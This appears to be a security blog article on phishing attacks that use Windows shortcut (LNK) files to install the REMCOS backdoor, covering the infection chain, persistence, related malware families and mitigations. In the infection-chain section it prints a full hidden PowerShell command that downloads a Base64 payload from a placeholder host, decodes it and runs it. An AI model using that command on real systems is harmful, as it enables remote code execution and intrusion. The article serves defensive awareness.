In recent months, cybersecurity experts have identified a significant uptick in cyberattacks leveraging Windows shortcut (LNK) files to infiltrate systems and deploy sophisticated backdoors, notably the REMCOS malware. These attacks exploit the inherent trust users place in familiar file types, disguising malicious shortcuts as legitimate documents or folders. This tactic capitalizes on Windows’ default setting, which hides known file extensions, making it challenging for users to discern the true nature of the file.
Understanding LNK Files and Their Exploitation
LNK files are shortcuts in Windows that point to executable files or commands. While they are designed to provide quick access to applications or documents, cybercriminals have found ways to embed malicious commands within these files. When a user unknowingly opens a compromised LNK file, it can trigger a series of commands that download and execute malware without any visible indication.
The Infection Chain: A Closer Look
The attack typically begins with a phishing email containing an LNK file disguised as a benign document, such as an invoice or a shipping confirmation. Upon clicking the shortcut, the following sequence unfolds:
1. Silent Execution of PowerShell Commands: The LNK file is crafted to execute PowerShell commands in the background. For instance, it might run a command like:
“`
C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -Command (new-object System.Net.WebClient).DownloadFile(‘https://malicious-site.com/payload.txt’,’C:\\ProgramData\\malicious.gif’); $file=’C:\\ProgramData\\malicious.gif’; [System.Convert]::FromBase64String((Get-Content $file)) | Set-Content C:\\ProgramData\\malicious.exe -Encoding Byte; start C:\\ProgramData\\malicious.exe
“`
This command sequence does the following:
– Downloads a Base64-encoded payload from a remote server, saving it as a GIF file.
– Decodes the Base64 content into an executable file.
– Executes the decoded malicious executable.
2. Deployment of the REMCOS Backdoor: The executed payload installs the REMCOS backdoor, granting attackers remote control over the compromised system. REMCOS is a Remote Access Trojan (RAT) that enables cybercriminals to perform various malicious activities, including:
– Executing arbitrary commands.
– Capturing keystrokes.
– Accessing and exfiltrating files.
– Monitoring user activities through webcams and microphones.
The Stealth and Persistence of the Attack
One of the most concerning aspects of this attack vector is its stealthiness. By leveraging legitimate Windows utilities like PowerShell, the attack avoids triggering traditional security alerts. Additionally, the use of Base64 encoding and the masquerading of payloads as common file types (e.g., GIF images) further obfuscates the malicious activity.
To ensure persistence, the malware may:
– Create Scheduled Tasks: Set up tasks that execute the malware at regular intervals or upon system startup.
– Modify Registry Entries: Alter registry settings to ensure the malware runs whenever the system boots.
– Infect Removable Drives: Copy itself to USB drives, facilitating the spread to other systems.
Broader Implications and Variants
The exploitation of LNK files is not limited to the deployment of REMCOS. Various threat actors have adopted this method to distribute different types of malware:
– KimJongRAT Stealer: A variant that uses LNK files to deploy PowerShell droppers, leading to data theft and system compromise.
– Coyote Banking Trojan: Targets financial institutions by using LNK files to execute malicious scripts, resulting in data theft and unauthorized transactions.
– APT-C-53 (Gamaredon): Employs LNK files in spear-phishing campaigns to deliver malware that facilitates espionage and data exfiltration.
Mitigation Strategies
Given the increasing prevalence of LNK-based attacks, it’s imperative for organizations and individuals to adopt robust security measures:
1. User Education: Train users to recognize phishing attempts and the risks associated with opening unknown attachments, even if they appear to be familiar file types.
2. Email Filtering: Implement advanced email filtering solutions to detect and block emails containing suspicious attachments, especially LNK files.
3. Endpoint Protection: Deploy endpoint detection and response (EDR) solutions capable of identifying and mitigating malicious activities associated with LNK files and PowerShell executions.
4. Regular Updates: Ensure that all systems and software are up-to-date with the latest security patches to minimize vulnerabilities.
5. Restrict Script Execution: Configure systems to restrict the execution of scripts from untrusted sources and monitor for unusual script activities.
6. Monitor Network Traffic: Keep an eye on network traffic for unusual patterns, such as unexpected connections to unknown servers, which may indicate data exfiltration or command-and-control communications.
Conclusion
The weaponization of LNK files represents a significant evolution in cyberattack methodologies. By exploiting the trust users place in familiar file types and leveraging legitimate system utilities, attackers can achieve stealthy and persistent infections. Staying informed about these tactics and implementing comprehensive security measures are crucial steps in defending against such sophisticated threats.



